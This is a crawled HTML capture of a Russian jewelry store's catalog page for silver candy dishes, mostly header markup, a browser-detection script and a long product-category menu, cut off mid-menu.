

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jc-sapphire.ru/catalog/stolovoe_serebro/konfetnitsy/
body_size: 27256
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Конфетницы</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_next/kernel_main/kernel_main_v1.css?176240215028822" type="text/css"  rel="stylesheet" />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_04b1c9a10043379f7d3aa32317c8013e/template_04b1c9a10043379f7d3aa32317c8013e_v1.css?1761871224917329" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="stylesheet" href="/css/sapfir.css">
<link rel="shortcut icon" href="/favicon.ico?1612933749" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:title" content="Конфетницы" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" />
<link rel="image_src" href="http://www.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg"  />
<meta property="og:url" content="http://www.jc-sapphire.ru/catalog/stolovoe_serebro/konfetnitsy/" />
<meta property="og:description" content="Интернет-магазин" />



				</head>
<body class="fill_bg_n" id="main">
	<div id="panel"></div>
	
	





				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->							
	<div class="wrapper1  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_N fill_N footer-v1 front-vindex1 title-v3 with_phones">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
									<div class="top-block-item col-md-4">
						<div class="phone-block">
															<div class="inline-block">
									
		
											<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
					
		
									</div>
																						<div class="inline-block">
									<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
													</div>
					</div>
								<div class="top-block-item pull-left visible-lg">
					
		
							<div class="address twosmallfont inline-block">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
					</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<button class="top-btn inline-search-show twosmallfont">
						<i class="svg svg-search" aria-hidden="true"></i>
						<span class="dark-color">Поиск</span>
					</button>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="basket_wrap twosmallfont">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay   " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.906" viewBox="0 0 18 15.906">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M16.2,8.884L9.135,15.912h-0.3L1.263,8.468l0.01-.005a5.127,5.127,0,0,1-1.3-3.421A4.931,4.931,0,0,1,4.792.007,4.776,4.776,0,0,1,9.01,2.653,4.745,4.745,0,0,1,13.212,0,4.9,4.9,0,0,1,18,5,5.054,5.054,0,0,1,16.2,8.884Zm-1.277-1.6L9.1,13.208H8.855L2.744,7,2.762,6.98A2.989,2.989,0,1,1,7.383,3.2l0.008-.007L7.428,3.251a2.99,2.99,0,0,1,.216.36L9.036,5.934l1.274-2.239a2.992,2.992,0,0,1,.233-0.41h0A2.993,2.993,0,1,1,14.919,7.288Z"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy" class="cls-1" d="M1500,66.344l-0.63.656h-10.62l-0.75-.781L1486.85,59H1485a1,1,0,1,1,0-2h2c0.26,0,.52.006,0.52,0.006a1.048,1.048,0,0,1,1.15.763L1489.16,60h11.34l0.5,0.5V62ZM1489.37,62l0.41,3h8.5l0.72-3h-9.63Zm1.13,6a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1490.5,68Zm-0.5,3h1V70h-1v1Zm7.5-3a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1497.5,68Zm-0.5,3h1V70h-1v1Z" transform="translate(-1484 -57)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="personal_wrap">
						<div class="personal top login twosmallfont">
							
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/stolovoe_serebro/konfetnitsy/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
							</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
<div class="header-wrapper topmenu-LIGHT">
	<div class="wrapper_inner">
		<div class="logo_and_menu-row">
			<div class="logo-row row">
				<div class="logo-block col-md-2 col-sm-3">
					<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>				</div>
				<div class="col-md-4 hidden-sm hidden-xs">
					<form action="/search/" method="search" class="form-inline custom-form">		
						<div class="form-group">
							<input name="q" value="" size="30" type="text" placeholder="Поиск по каталогу" class="form-control input-search-in-header">
						</div>
						<input class="btn btn-default" value="Искать" type="submit" class="form-control">
						<input name="how" value="r" type="hidden">
					</form>
				</div>
				<div class="col-md-6 menu-row">
					<div class="nav-main-collapse collapse in">
						<div class="menu-only">
							<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  active">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
